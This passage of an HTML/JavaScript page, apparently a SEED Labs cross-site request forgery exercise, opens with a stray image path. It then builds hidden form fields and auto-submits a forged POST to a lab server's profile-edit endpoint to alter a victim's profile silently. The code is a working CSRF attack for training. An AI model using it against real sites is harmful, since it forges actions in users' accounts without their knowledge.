 // The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won't be able to see them.
fields += "<input type='hidden' name='name' value='alice'>";
fields += "<input type='hidden' name='briefdescription' value='Samy is My Hero!'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='guid' value='56'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.seed-server.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>